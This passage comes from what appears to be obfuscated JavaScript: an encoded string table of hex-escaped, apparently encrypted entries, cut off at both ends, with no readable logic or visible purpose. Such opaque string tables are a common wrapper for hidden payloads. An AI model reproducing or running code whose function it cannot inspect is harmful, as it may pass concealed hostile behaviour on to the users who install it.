6\x49\x37\x63\x56\x30\x56\x64\x54\x38\x6b\x74','\x67\x73\x34\x35\x64\x47','\x63\x30\x78\x63\x4d\x4a\x70\x63\x4a\x57','\x68\x4a\x4b\x34\x6d\x61\x4f','\x6d\x47\x71\x44\x65\x66\x75','\x57\x34\x78\x64\x56\x76\x78\x63\x4e\x78\x4b','\x57\x51\x4e\x64\x47\x53\x6b\x33\x57\x4f\x4f\x68','\x57\x37\x78\x64\x4e\x38\x6f\x53\x70\x38\x6b\x79','\x44\x61\x71\x62\x70\x73\x57','\x67\x77\x37\x63\x51\x78\x56\x63\x4f\x61','\x57\x50\x70\x64\x4a\x57\x58\x7a\x57\x51\x53','\x77\x4e\x46\x63\x4b\x6d\x6f\x73\x57\x36\x46\x64\x4f\x43\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x38\x6b\x53\x57\x36\x4b\x68\x7a\x38\x6b\x78\x72\x4a\x79\x6b\x73\x68\x47','\x57\x4f\x4e\x63\x52\x6d\x6b\x69\x6e\x61\x47','\x57\x36\x74\x64\x55\x6d\x6f\x56\x69\x43\x6b\x5a','\x6c\x38\x6b\x2f\x70\x53\x6f\x44\x42\x61','\x67\x6d\x6f\x43\x61\x43\x6f\x52\x57\x34\x2f\x64\x4b\x43\x6f\x44\x45\x6d\x6f\x71\x57\x4f\x65','\x57\x51\x70\x63\x50\x43\x6f\x67\x73\x64\x75','\x63\x53\x6f\x37\x61\x53\x6f\x46\x57\x37\x6d','\x57\x51\x61\x67\x73\x6d\x6f\x72\x61\x47','\x57\x52\x37\x63\x4e\x38\x6b\x50\x6b\x58\x71','\x46\x53\x6f\x37\x57\x35\x4f\x66\x57\x37\x30','\x41\x53\x6b\x5a\x6f\x57','\x46\x5a\x4f\x6d\x67\x62\x38','\x57\x51\x39\x4a\x42\x73\x57','\x57\x4f\x62\x4a\x62\x38\x6f\x6f','\x61\x53\x6b\x78\x68\x6d\x6f\x63','\x43\x38\x6b\x5a\x6d\x4a\x43\x75\x46\x6d\x6b\x46','\x57\x34\x56\x63\x55\x6d\x6f\x4d\x71\x53\x6b\x78','\x70\x58\x6c\x64\x49\x71\x70\x64\x48\x75\x4e\x63\x53\x43\x6f\x44\x46\x43\x6b\x34\x6d\x61\x4f\x4d\x61\x53\x6b\x36\x57\x51\x68\x64\x51\x77\x43','\x6c\x6d\x6b\x65\x66\x43\x6f\x78\x72\x57','\x57\x4f\x47\x46\x6b\x58\x69\x6c','\x57\x35\x33\x64\x52\x4c\x46\x63\x4e\x47','\x70\x5a\x53\x65\x61\x75\x34','\x57\x50\x4e\x64\x4b\x38\x6b\x61\x71\x4b\x5a\x64\x4a\x71','\x77\x43\x6b\x7a\x67\x62\x75\x78','\x42\x77\x4a\x63\x4b\x66\x64\x64\x53\x71','\x57\x50\x37\x64\x4a\x48\x54\x33\x57\x51\x79\x4c\x69\x38\x6b\x2f\x42\x43\x6f\x6c','\x64\x53\x6b\x63\x6e\x43\x6f\x50\x43\x57','\x78\x43\x6f\x66\x57\x35\x43\x37\x57\x50\x57','\x57\x36\x79\x72\x57\x50\x52\x63\x48\x43\x6f\x67','\x57\x50\x43\x6b\x6b\x72\x57\x6c\x57\x4f\x4b','\x57\x50\x52\x64\x50\x59\x72\x56\x57\x51\x30','\x43\x6d\x6f\x49\x57\x35\x79\x72\x57\x52\x53','\x46\x6d\x6f\x4f\x6b\x53\x6f\x33\x6e\x61','\x79\x43\x6f\x4a\x69\x43\x6f\x35\x6b\x6d\x6b\x6a\x65\x47','\x76\x77\x68\x63\x47\x4d\x33\x63\x52\x61','\x6f\x57\x30\x5a\x62\x72\x57','\x57\x52\x75\x47\x66\x74\x79\x2b\x57\x51\x30','\x6c\x4b\x56\x63\x48\x75\x30','\x77\x78\x46\x63\x47\x53\x6f\x38\x57\x36\x78\x64\x4f\x38\x6b\x69','\x46\x4b\x56\x63\x4f\x78\x70\x64\x4f\x43\x6b\x2b\x42\x57\x47','\x57\x36\x79\x4c\x57\x4f\x37\x63\x4b\x61','\x57\x50\x46\x64\x4e\x73\x52\x63\x4b\x65\x6d','\x57\x51\x57\x46\x64\x74\x6d\x79','\x57\x36\x6c\x63\x4c\x32\x42\x63\x4c\x43\x6b\x67','\x42\x4c\x68\x63\x50\x43\x6f\x74\x57\x34\x2f\x64\x4e\x6d\x6b\x4f\x77\x43\x6b\x38\x57\x34\x62\x65\x71\x4a\x46\x63\x4a\x43\x6b\x50\x57\x34\x69\x36\x71\x43\x6b\x48','\x6e\x6d\x6b\x46\x64\x53\x6f\x62\x7a\x57','\x6d\x38\x6b\x4e\x57\x50\x70\x63\x4f\x47\x5a\x63\x52\x68\x4b','\x57\x35\x78\x63\x56\x6d\x6f\x2b\x44\x66\x6d','\x57\x4f\x78\x63\x51\x6d\x6f\x4e\x41\x64\x30\x4d\x45\x59\x62\x42\x57\x50\x37\x64\x4d\x4e\x38\x61\x63\x66\x42\x64\x56\x53\x6f\x5a\x6e\x38\x6f\x36\x76\x47','\x57\x37\x42\x64\x47\x32\x34\x58\x45\x38\x6f\x74','\x69\x78\x52\x63\x52\x31\x4e\x63\x55\x61','\x57\x36\x78\x63\x4b\x38\x6f\x71\x42\x53\x6b\x50','\x57\x50\x64\x64\x4b\x38\x6f\x78\x57\x4f\x54\x42','\x57\x51\x4b\x33\x41\x43\x6f\x37\x64\x66\x72\x63\x57\x35\x54\x52\x6e\x53\x6f\x62\x43\x68\x46\x64\x51\x72\x65\x58\x61\x43\x6b\x4f\x57\x37\x7a\x35\x6e\x53\x6f\x73\x46\x78\x78\x64\x53\x62\x74\x64\x56\x38\x6b\x66\x61\x48\x78\x63\x55\x78\x6a\x32','\x57\x52\x46\x63\x4e\x38\x6f\x65\x46\x57\x57','\x65\x6d\x6b\x32\x57\x34\x7a\x68\x62\x47','\x65\x49\x4b\x71\x70\x65\x34','\x57\x35\x52\x64\x48\x38\x6f\x55\x6e\x6d\x6b\x6e','\x44\x38\x6f\x4e\x57\x35\x30\x38\x57\x50\x57\x72\x57\x4f\x4b','\x71\x53\x6f\x4d\x57\x34\x65\x33\x57\x37\x4a\x64\x50\x6d\x6b\x43\x57\x34\x6d','\x71\x38\x6f\x52\x57\x37\x30\x36\x57\x50\x57','\x57\x35\x2f\x63\x53\x43\x6f\x64\x72\x38\x6b\x68\x57\x34\x58\x77\x57\x35\x38\x6d\x6c\x62\x54\x38\x57\x4f\x79\x43\x57\x34\x74\x64\x4d\x57\x78\x64\x4c\x43\x6b\x68','\x57\x36\x69\x33\x57\x50\x58\x57\x61\x48\x76\x67\x43\x61','\x57\x4f\x68\x63\x51\x38\x6f\x47\x43\x5a\x69','\x57\x36\x52\x63\x4f\x53\x6f\x43\x73\x65\x43','\x57\x50\x53\x45\x76\x43\x6f\x71\x65\x47','\x6e\x61\x4a\x64\x4e\x67\x52\x63\x48\x53\x6b\x78','\x41\x43\x6b\x35\x6d\x73\x38','\x57\x52\x2f\x64\x48\x43\x6f\x5a\x57\x4f\x6e\x42','\x6a\x6d\x6b\x61\x57\x51\x4e\x63\x4d\x4a\x2f\x64\x47\x57'].concat((function(){return['\x72\x38\x6b\x64\x64\x72\x6d\x44','\x44\x4d\x4e\x63\x53\x78\x33\x63\x4c\x71','\x63\x38\x6b\x64\x57\x37\x54\x34\x69\x57','\x57\x51\x5a\x63\x4b\x53\x6f\x57\x41\x62\x4b\x4d\x43\x71\x7a\x64\x57\x4f\x4b','\x57\x52\x54\x68\x75\x63\x4a\x64\x52\x61','\x61\x6d\x6b\x6b\x64\x43\x6f\x55\x57\x36\x61\x61\x71\x67\x46\x64\x55\x4e\x6e\x6f\x57\x52\x7a\x54\x57\x50\x35\x4a\x77\x63\x5a\x63\x53\x43\x6f\x4c\x66\x73\x2f\x64\x55\x38\x6f\x4c\x61\x61','\x7a\x72\x6d\x47\x65\x57\x4b','\x68\x47\x79\x55\x61\x33\x64\x63\x50\x49\x4a\x64\x55\x43\x6f\x6e\x57\x37\x50\x6e\x43\x57\x66\x59','\x57\x52\x4a\x63\x4d\x38\x6b\x38\x70\x71\x37\x63\x4d\x74\x68\x64\x48\x73\x74\x63\x4b\x6d\x6b\x33\x77\x43\x6b\x6f\x78\x4a\x4f\x75\x57\x37\x42\x63\x48\x4e\x37\x63\x4c\x61','\x69\x74\x68\x64\x4c\x53\x6b\x4b\x44\x71','\x57\x36\x39\x34\x57\x37\x37\x63\x55\x57','\x57\x50\x34\x35\x76\x6d\x6f\x48\x65\x75\x4b\x6d\x57\x35\x38','\x68\x4b\x4a\x64\x55\x31\x31\x65','\x74\x47\x35\x49\x78\x62\x53','\x65\x4d\x56\x63\x4d\x4d\x33\x63\x50\x71','\x70\x75\x56\x63\x50\x4d\x37\x63\x49\x47','\x74\x43\x6f\x53\x57\x34\x79\x76\x57\x37\x70\x64\x54\x38\x6b\x63\x57\x34\x2f\x64\x4a\x43\x6f\x4f','\x42\x6d\x6f\x64\x57\x36\x47\x33\x57\x37\x69','\x74\x5a\x79\x39\x66\x38\x6f\x2f','\x67\x30\x56\x63\x47\x73\x2f\x63\x4b\x43\x6b\x4a\x57\x35\x6c\x63\x4d\x38\x6b\x35\x79\x53\x6f\x42\x74\x43\x6b\x37\x42\x68\x34\x6b\x57\x52\x61\x45\x64\x43\x6f\x32\x43\x53\x6b\x54\x57\x4f\x56\x63\x50\x47','\x57\x36\x64\x64\x4d\x53\x6f\x6a\x6b\x43\x6b\x38','\x57\x35\x70\x64\x50\x4c\x69\x73\x72\x57','\x6f\x78\x6c\x64\x4c\x32\x31\x67\x45\x53\x6b\x6b\x57\x34\x61\x66\x57\x34\x2f\x63\x55\x47','\x69\x48\x38\x44\x6a\x47\x68\x63\x4b\x32\x6a\x63\x77\x38\x6f\x6d','\x69\x38\x6b\x31\x57\x37\x7a\x73\x61\x47','\x67\x65\x56\x63\x4b\x57\x4e\x63\x49\x6d\x6b\x4f\x57\x35\x6c\x63\x4d\x38\x6b\x35\x79\x53\x6f\x42\x74\x43\x6b\x37\x42\x61','\x44\x74\x52\x63\x4d\x57','\x57\x52\x33\x64\x4d\x73\x2f\x63\x4f\x61','\x6e\x76\x6c\x64\x4b\x78\x7a\x66','\x57\x35\x33\x64\x54\x4b\x75\x48\x46\x71','\x6d\x4a\x61\x59\x62\x4c\x69','\x42\x6d\x6b\x7a\x57\x34\x4f','\x57\x51\x70\x63\x52\x6d\x6b\x36\x6f\x4a\x34','\x44\x4a\x57\x4d\x70\x74\x65','\x57\x36\x6d\x74\x57\x52\x44\x73\x6d\x57','\x57\x37\x78\x64\x4d\x78\x48\x76\x41\x65\x71','\x57\x52\x4a\x63\x4e\x38\x6b\x49\x6f\x57\x69','\x73\x65\x6c\x63\x54\x43\x6f\x42\x57\x37\x43','\x70\x72\x69\x74\x65\x61\x30','\x75\x77\x2f\x63\x54\x4e\x5a\x63\x52\x73\x74\x63\x51\x73\x56\x63\x4d\x48\x43\x67','\x43\x74\x75\x52\x65\x53\x6f\x7a','\x7a\x72\x56\x63\x47\x33\x78\x64\x4c\x6d\x6b\x46\x6b\x6d\x6b\x52\x75\x6d\x6b\x6f\x57\x37\x54\x61\x62\x57','\x61\x6d\x6b\x4b\x57\x37\x74\x63\x55\x30\x47','\x73\x6d\x6b\x33\x6c\x72\x79\x68','\x6c\x43\x6f\x4b\x57\x37\x52\x64\x4d\x53\x6b\x6c','\x67\x38\x6f\x66\x70\x38\x6f\x64\x57\x35\x47','\x57\x34\x70\x64\x56\x33\x50\x6e\x57\x37\x79','\x6b\x61\x2f\x64\x4d\x61\x64\x64\x55\x76\x5a\x63\x52\x57','\x57\x50\x33\x64\x4a\x58\x58\x46\x57\x51\x69\x30\x6b\x47','\x6e\x6d\x6b\x53\x6f\x6d\x6f\x56\x57\x34\x47\x54\x78\x66\x74\x64\x48\x4c\x61','\x45\x65\x78\x63\x4b\x38\x6f\x38\x57\x34\x61','\x57\x34\x6d\x5a\x57\x52\x56\x63\x4d\x6d\x6f\x65','\x71\x61\x6d\x70\x68\x38\x6f\x6d','\x57\x36\x6e\x59\x57\x36\x56\x63\x50\x53\x6f\x46\x57\x35\x56\x63\x4f\x43\x6f\x74\x68\x76\x78\x63\x49\x53\x6b\x53\x76\x72\x34','\x64\x38\x6b\x51\x70\x43\x6f\x54\x76\x57','\x57\x51\x68\x64\x52\x5a\x33\x63\x47\x77\x34','\x57\x35\x47\x6a\x57\x37\x4f\x4c\x41\x71','\x71\x4e\x52\x63\x51\x4d\x70\x64\x4b\x61','\x61\x6d\x6b\x71\x57\x35\x46\x63\x4e\x66\x52\x64\x50\x43\x6f\x2f\x6b\x4a\x68\x63\x53\x38\x6f\x53\x6c\x57\x47','\x57\x4f\x7a\x4a\x62\x6d\x6f\x77\x74\x43\x6f\x33\x57\x50\x79','\x64\x43\x6b\x70\x57\x35\x78\x63\x4f\x76\x75','\x71\x53\x6f\x41\x57\x37\x30\x74\x57\x4f\x38','\x57\x36\x74\x63\x4b\x38\x6f\x53\x42\x43\x6b\x30\x57\x37\x50\x57\x57\x34\x4f\x48\x63\x73\x30','\x6b\x4d\x2f\x64\x4c\x4d\x50\x44\x46\x6d\x6b\x67\x57\x35\x6d\x75','\x57\x52\x74\x64\x4d\x6d\x6b\x52\x57\x51\x57\x7a','\x6b\x53\x6b\x77\x57\x34\x52\x63\x47\x33\x4f','\x65\x49\x4b\x55\x67\x4a\x56\x63\x56\x4c\x50\x72\x7a\x38\x6f\x51\x76\x38\x6f\x52\x57\x52\x57','\x57\x51\x70\x63\x4e\x38\x6b\x36\x6c\x71\x38','\x57\x35\x42\x64\x51\x75\x64\x63\x49\x4d\x2f\x64\x4e\x53\x6f\x79\x64\x67\x34\x63\x57\x52\x31\x6c\x44\x47','\x44\x65\x46\x63\x48\x38\x6f\x72\x57\x37\x6d','\x45\x6d\x6f\x45\x57\x34\x65\x72\x57\x50\x57','\x57\x37\x4e\x64\x48\x68\x70\x63\x51\x76\x69','\x57\x51\x46\x63\x4e\x4c\x39\x54\x73\x77\x37\x63\x50\x63\x6d','\x57\x4f\x64\x63\x52\x6d\x6b\x50\x66\x62\x30','\x6f\x6d\x6b\x69\x57\x50\x6c\x63\x4d\x57\x75','\x6d\x4b\x4a\x63\x48\x68\x4a\x63\x4f\x71','\x57\x4f\x57\x2f\x41\x38\x6f\x48\x62\x4c\x69','\x57\x37\x68\x64\x4c\x31\x42\x63\x51\x65\x6d','\x57\x34\x56\x64\x4e\x4d\x75\x57\x45\x6d\x6f\x76\x6d\x6d\x6f\x59','\x44\x74\x69\x77\x63\x6d\x6f\x4e','\x6d\x49\x68\x64\x4a\x38\x6b\x4b\x79\x61','\x57\x36\x6d\x52\x57\x4f\x50\x49','\x57\x50\x46\x63\x51\x6d\x6f\x5a\x43\x4a\x4f\x53\x72\x71\x66\x61\x57\x50\x5a\x64\x4c\x4d\x6d\x74\x6d\x47','\x79\x31\x37\x63\x50\x4d\x33\x64\x50\x71','\x57\x52\x44\x4a\x44\x59\x64\x64\x52\x53\x6b\x67\x57\x37\x2f\x63\x47\x6d\x6b\x4e\x64\x6d\x6f\x58','\x6a\x71\x37\x63\x4a\x4d\x4e\x64\x4a\x53\x6b\x46\x74\x64\x79','\x57\x37\x5a\x64\x4b\x4d\x42\x63\x54\x61','\x73\x38\x6f\x4f\x57\x34\x75\x59\x57\x35\x6d','\x66\x43\x6b\x6b\x68\x47','\x57\x36\x74\x63\x54\x4b\x6c\x63\x4c\x43\x6b\x41\x57\x34\x47','\x57\x34\x72\x5a\x57\x34\x5a\x63\x4d\x43\x6f\x2b','\x46\x48\x75\x41\x6c\x64\x38','\x76\x67\x52\x63\x50\x38\x6f\x6d\x57\x37\x4f','\x57\x37\x79\x72\x57\x35\x4b\x48\x44\x47','\x43\x31\x52\x63\x4f\x4d\x4a\x64\x52\x53\x6b\x56\x75\x61\x4a\x63\x4e\x53\x6b\x45\x64\x76\x7a\x42\x71\x71','\x57\x52\x64\x64\x4a\x43\x6b\x4c\x57\x36\x47\x44\x57\x34\x78\x64\x53\x38\x6f\x44','\x57\x50\x52\x64\x49\x48\x44\x59\x57\x4f\x75','\x70\x63\x64\x64\x4b\x75\x78\x63\x4c\x57','\x68\x57\x30\x2b','\x57\x35\x52\x64\x4e\x68\x50\x50\x79\x38\x6f\x74\x6c\x6d\x6f\x51','\x69\x48\x74\x64\x4c\x33\x53','\x57\x37\x53\x52\x57\x4f\x62\x57\x64\x62\x48\x6b\x45\x71','\x44\x43\x6f\x49\x66\x43\x6f\x75\x65\x71','\x77\x68\x5a\x63\x4b\x47','\x42\x4a\x75\x61\x67\x5a\x38','\x57\x35\x65\x53\x57\x35\x34\x63\x75\x71','\x57\x36\x78\x64\x49\x53\x6f\x73\x6f\x53\x6b\x53\x57\x52\x4b','\x66\x30\x56\x63\x4a\x62\x6d','\x57\x34\x2f\x63\x4c\x43\x6f\x47\x75\x6d\x6b\x71','\x57\x50\x62\x4a\x65\x53\x6f\x42\x77\x43\x6f\x34\x57\x4f\x43','\x57\x50\x68\x63\x51\x53\x6f\x41\x44\x72\x43','\x57\x36\x37\x64\x4c\x67\x61\x48\x7a\x71','\x57\x36\x72\x34\x57\x36\x70\x63\x52\x6d\x6f\x71\x57\x34\x4f','\x62\x6d\x6b\x2f\x70\x38\x6f\x6b\x44\x4c\x2f\x63\x51\x71','\x66\x74\x42\x64\x4f\x71\x46\x64\x4e\x71','\x43\x31\x52\x63\x4f\x4d\x64\x64\x54\x43\x6b\x4d\x44\x61','\x57\x51\x70\x64\x4b\x53\x6b\x59\x57\x50\x57\x30','\x57\x37\x4f\x74\x57\x52\x50\x4d\x6f\x47','\x66\x4a\x4e\x64\x4f\x6d\x6b\x65\x78\x57','\x62\x6d\x6b\x33\x57\x37\x6a\x49\x6a\x6d\x6f\x31\x57\x37\x52\x64\x50\x53\x6b\x54\x57\x50\x6e\x79\x57\x50\x64\x64\x51\x38\x6b\x32','\x57\x37\x74\x64\x55\x53\x6f\x53\x63\x6d\x6b\x41','\x69\x47\x33\x64\x48\x43\x6b\x49\x77\x47','\x73\x53\x6b\x74\x57\x35\x54\x49\x57\x36\x69','\x66\x57\x79\x74\x64\x74\x71','\x71\x53\x6f\x4f\x57\x34\x65','\x57\x34\x68\x63\x52\x53\x6f\x76\x76\x33\x4c\x51\x41\x32\x58\x69\x57\x52\x6c\x64\x56\x63\x37\x63\x47\x43\x6b\x75','\x57\x34\x64\x63\x50\x43\x6f\x67\x75\x33\x6a\x39\x77\x4e\x58\x6c\x57\x51\x43','\x68\x6d\x6b\x34\x57\x52\x46\x63\x4c\x64\x71','\x64\x58\x70\x64\x55\x68\x33\x63\x53\x47','\x65\x48\x30\x6e\x70\x73\x4b','\x68\x77\x6c\x63\x55\x4a\x4e\x63\x4a\x61','\x57\x34\x6c\x64\x54\x31\x33\x63\x51\x32\x6d','\x71\x6d\x6f\x38\x57\x37\x65\x61\x57\x37\x34','\x57\x50\x56\x64\x4a\x6d\x6b\x45\x74\x76\x71','\x57\x52\x52\x64\x4f\x48\x2f\x64\x48\x38\x6f\x79\x57\x37\x6c\x63\x54\x6d\x6f\x55\x57\x35\x64\x63\x4b\x38\x6f\x70','\x57\x4f\x64\x64\x4a\x4a\x42\x63\x53\x78\x61','\x57\x52\x58\x54\x44\x49\x2f\x64\x51\x38\x6b\x67','\x57\x52\x78\x64\x4a\x43\x6b\x4d\x57\x51\x4b\x4a\x57\x35\x42\x64\x53\x43\x6f\x43\x57\x35\x44\x53\x57\x51\x68\x64\x52\x47\x57\x48\x62\x47','\x57\x50\x44\x50\x67\x53\x6f\x7a\x74\x43\x6f\x47','\x42\x38\x6b\x79\x57\x34\x35\x39\x57\x36\x69\x53\x57\x37\x66\x6f\x74\x57','\x57\x37\x5a\x63\x4b\x38\x6f\x32\x79\x71','\x77\x38\x6b\x38\x6e\x5a\x75\x35','\x57\x36\x38\x38\x57\x4f\x4c\x4c\x66\x48\x44\x72','\x57\x34\x4a\x63\x49\x43\x6f\x79\x66\x72\x5a\x63\x4a\x43\x6f\x76\x57\x36\x61\x53\x6a\x4c\x30\x4d\x57\x4f\x65','\x57\x36\x6a\x41\x57\x36\x4a\x63\x56\x53\x6f\x2b','\x6f\x58\x65\x6f\x6d\x71\x34','\x76\x43\x6b\x78\x65\x62\x57\x57\x73\x38\x6b\x4c\x78\x58\x62\x47\x57\x4f\x52\x63\x51\x61','\x72\x6d\x6f\x69\x57\x36\x53\x41\x57\x37\x53','\x44\x38\x6f\x50\x6d\x53\x6f\x53\x6f\x6d\x6b\x77','\x57\x52\x6a\x61\x45\x61\x56\x64\x4a\x71','\x57\x4f\x79\x41\x78\x53\x6f\x59\x6c\x71','\x57\x52\x6c\x64\x49\x43\x6b\x6e\x57\x4f\x4f\x66','\x62\x64\x4e\x64\x56\x63\x70\x64\x4c\x62\x57','\x57\x36\x35\x35\x57\x36\x74\x63\x55\x57','\x57\x4f\x78\x64\x54\x58\x70\x63\x50\x4c\x65','\x62\x43\x6b\x76\x57\x36\x46\x63\x48\x75\x57','\x7a\x6d\x6f\x37\x57\x36\x47\x53\x57\x35\x43','\x57\x51\x52\x63\x4d\x38\x6b\x4f\x6c\x58\x6c\x63\x4d\x49\x53','\x65\x66\x4a\x64\x4a\x32\x50\x5a','\x7a\x43\x6b\x79\x57\x35\x39\x58\x57\x37\x43\x58\x57\x34\x54\x73','\x71\x63\x69\x69\x62\x6d\x6f\x50','\x57\x52\x30\x52\x57\x35\x56\x63\x49\x53\x6b\x62\x57\x4f\x54\x52\x67\x53\x6b\x31\x57\x35\x39\x50','\x61\x62\x70\x64\x55\x61\x68\x64\x56\x57','\x57\x51\x70\x64\x52\x58\x46\x63\x4f\x66\x71','\x57\x52\x66\x55\x77\x47\x33\x64\x52\x71','\x57\x4f\x46\x64\x4c\x71\x37\x63\x4c\x32\x6d','\x57\x34\x5a\x63\x50\x43\x6f\x78\x77\x32\x39\x61\x78\x71','\x65\x6d\x6b\x76\x57\x34\x4e\x63\x48\x30\x53','\x6b\x76\x37\x63\x4d\x72\x6c\x63\x53\x61','\x44\x53\x6f\x32\x6b\x38\x6f\x58\x6b\x71','\x57\x36\x4a\x64\x4d\x75\x72\x54\x57\x37\x46\x63\x49\x63\x74\x64\x47\x38\x6f\x70\x68\x53\x6b\x42','\x57\x50\x6d\x79\x44\x43\x6f\x35\x67\x47','\x65\x61\x37\x64\x49\x32\x52\x63\x54\x57','\x44\x78\x68\x64\x4c\x4e\x4c\x42\x7a\x47','\x57\x35\x43\x38\x57\x34\x65\x36\x42\x43\x6b\x64\x65\x53\x6b\x6d\x57\x35\x33\x63\x51\x43\x6f\x62\x57\x51\x64\x63\x56\x43\x6f\x77\x57\x50\x62\x78\x57\x35\x34\x4c\x57\x50\x61\x53\x68\x61','\x69\x72\x4a\x64\x49\x57\x37\x64\x56\x30\x68\x63\x53\x38\x6f\x77','\x57\x36\x74\x63\x47\x6d\x6f\x4e\x42\x57','\x7a\x38\x6f\x68\x57\x36\x79\x6d\x57\x35\x43','\x66\x6d\x6f\x62\x70\x43\x6f\x4f\x57\x35\x37\x64\x4a\x57','\x68\x76\x37\x63\x48\x71\x5a\x63\x4e\x57','\x7a\x65\x5a\x63\x53\x65\x78\x64\x52\x57','\x57\x4f\x64\x64\x53\x64\x70\x63\x4d\x77\x43','\x57\x34\x30\x7a\x57\x4f\x70\x63\x4a\x6d\x6f\x59','\x57\x34\x38\x36\x57\x50\x2f\x63\x48\x6d\x6f\x7a','\x6c\x61\x46\x64\x4d\x64\x4e\x64\x52\x4c\x52\x63\x52\x38\x6f\x72\x75\x38\x6b\x4a','\x57\x50\x69\x42\x69\x47\x4b\x45\x57\x50\x78\x64\x4c\x4d\x75','\x57\x52\x6e\x54\x45\x49\x78\x64\x54\x53\x6b\x6b\x57\x36\x6c\x63\x55\x47','\x67\x62\x4b\x53\x6d\x48\x38','\x57\x52\x44\x4a\x41\x47\x56\x64\x54\x43\x6b\x6e\x57\x35\x33\x63\x50\x53\x6b\x58\x64\x6d\x6f\x58\x57\x51\x33\x64\x56\x47\x47','\x57\x37\x56\x64\x4e\x75\x6a\x70\x57\x37\x5a\x63\x4d\x61','\x57\x35\x44\x30\x57\x36\x46\x63\x51\x38\x6f\x77','\x57\x52\x33\x63\x4e\x43\x6b\x56\x69\x61','\x72\x43\x6b\x65\x65\x5a\x38\x54','\x57\x52\x37\x64\x4c\x38\x6f\x6d\x57\x4f\x4c\x45\x57\x34\x50\x4a\x67\x5a\x31\x44\x57\x37\x75\x47\x57\x4f\x43\x39\x78\x6d\x6f\x78\x64\x66\x56\x64\x4b\x4c\x52\x64\x51\x57','\x57\x52\x37\x64\x4b\x38\x6f\x75\x57\x51\x44\x72\x57\x35\x30','\x78\x31\x46\x63\x51\x77\x64\x63\x50\x57','\x57\x51\x74\x64\x48\x38\x6b\x50\x57\x51\x6d\x65\x57\x35\x64\x64\x51\x43\x6f\x6c\x57\x37\x44\x37\x57\x52\x4e\x64\x4f\x57','\x57\x36\x31\x44\x57\x36\x46\x63\x4e\x6d\x6f\x31','\x57\x50\x57\x6b\x6d\x5a\x71\x69\x57\x4f\x2f\x64\x51\x77\x75\x66\x57\x34\x50\x6e\x57\x50\x4f\x45\x57\x34\x68\x64\x4e\x77\x39\x34\x6c\x38\x6b\x47\x7a\x32\x48\x6d\x65\x43\x6f\x6e\x57\x37\x6d','\x57\x50\x78\x64\x52\x53\x6b\x4c\x41\x4c\x43','\x5a\x50\x74\x6f\x54\x6f\x2b\x2b\x53\x55\x2b\x39\x4d\x6d\x6f\x49\x37\x37\x2b\x77\x37\x37\x59\x4e\x37\x37\x2b\x52\x37\x37\x36\x65\x37\x37\x32\x47\x31\x35\x2f\x56\x56\x6c\x74\x56\x56\x6c\x56\x56\x56\x50\x78\x56\x56\x36\x78\x78\x49\x45\x2b\x38\x48\x61','\x71\x67\x4c\x4c\x75\x77\x5a\x64\x4f\x58\x4c\x74\x72\x38\x6f\x4e\x41\x6d\x6f\x6a\x57\x52\x75','\x57\x34\x61\x66\x57\x4f\x5a\x63\x52\x6d\x6f\x6b','\x67\x43\x6b\x59\x57\x36\x4e\x63\x48\x4b\x43','\x57\x50\x47\x61\x6b\x72\x47\x45\x57\x50\x75','\x57\x51\x58\x4e\x42\x71','\x57\x37\x72\x4e\x57\x36\x68\x63\x50\x53\x6f\x66','\x41\x4a\x4b\x57\x62\x38\x6f\x59','\x64\x38\x6f\x57\x61\x38\x6f\x4a\x57\x36\x30','\x77\x49\x75\x33\x6d\x53\x6f\x4d','\x65\x38\x6b\x49\x57\x37\x48\x49\x70\x47','\x57\x36\x42\x64\x4a\x53\x6f\x79\x6f\x53\x6b\x48\x57\x51\x5a\x64\x55\x47','\x6f\x4c\x5a\x63\x52\x59\x2f\x63\x4c\x61','\x44\x64\x65\x67\x67\x47','\x46\x57\x56\x63\x4e\x62\x70\x63\x55\x31\x74\x64\x51\x43\x6f\x65\x64\x38\x6b\x58\x44\x71','\x57\x35\x78\x63\x52\x38\x6f\x48\x43\x4c\x53','\x64\x43\x6b\x4f\x6c\x6d\x6f\x65\x43\x65\x6c\x63\x54\x78\x47','\x57\x4f\x6d\x34\x79\x38\x6f\x57\x67\x32\x38\x65','\x57\x51\x44\x5a\x79\x73\x6c\x64\x54\x61','\x57\x35\x43\x4f\x57\x34\x71\x65\x74\x57','\x57\x34\x68\x63\x56\x43\x6f\x67\x74\x6d\x6b\x68\x57\x34\x58\x6c\x57\x35\x69\x44\x6e\x58\x57','\x57\x36\x2f\x64\x48\x76\x56\x63\x54\x4d\x69','\x57\x50\x42\x64\x48\x77\x71\x57\x45\x57','\x57\x50\x5a\x64\x48\x72\x50\x76\x57\x52\x71\x35\x65\x53\x6b\x56\x42\x53\x6f\x45\x57\x34\x56\x64\x52\x6d\x6b\x5a\x6a\x78\x74\x64\x55\x47\x4c\x61\x57\x50\x52\x63\x51\x68\x38','\x41\x57\x35\x47\x42\x74\x72\x67\x64\x61','\x62\x74\x46\x64\x51\x43\x6b\x63\x74\x74\x34','\x6b\x53\x6b\x46\x57\x37\x68\x63\x54\x4e\x53','\x63\x72\x6d\x4b\x61\x32\x4f','\x67\x5a\x43\x52\x6d\x43\x6f\x46\x64\x73\x4e\x63\x50\x6d\x6b\x5a\x57\x52\x5a\x64\x55\x32\x37\x63\x49\x38\x6b\x4d\x46\x38\x6f\x35','\x7a\x43\x6b\x48\x61\x61\x30\x54','\x73\x30\x6c\x63\x4b\x6d\x6f\x6f\x57\x34\x4f','\x44\x64\x38\x65\x66\x72\x39\x52','\x57\x51\x4a\x64\x4d\x6d\x6b\x6b\x76\x65\x4f','\x76\x78\x6c\x63\x49\x4e\x5a\x63\x53\x64\x4e\x63\x56\x4a\x5a\x63\x51\x57','\x57\x52\x33\x63\x4d\x38\x6b\x38\x6f\x61\x37\x63\x4c\x74\x4f','\x75\x6d\x6f\x69\x65\x53\x6f\x33\x62\x71','\x57\x37\x57\x79\x57\x4f\x78\x63\x55\x43\x6f\x39','\x69\x75\x74\x63\x4e\x31\x78\x63\x47\x58\x7a\x35\x71\x61','\x57\x35\x6c\x64\x56\x4c\x39\x33\x41\x47','\x75\x6d\x6f\x4c\x57\x35\x53\x6c\x57\x50\x71','\x65\x4e\x68\x63\x49\x53\x6b\x59','\x57\x37\x5a\x64\x4a\x66\x58\x62\x57\x36\x30','\x63\x6d\x6f\x62\x65\x43\x6f\x30\x57\x37\x5a\x64\x48\x53\x6f\x6f\x43\x38\x6f\x41\x57\x4f\x33\x63\x4c\x6d\x6b\x46','\x57\x35\x30\x59\x57\x50\x38','\x6b\x53\x6f\x72\x6d\x53\x6f\x4a\x57\x37\x61','\x57\x51\x2f\x64\x4e\x57\x37\x63\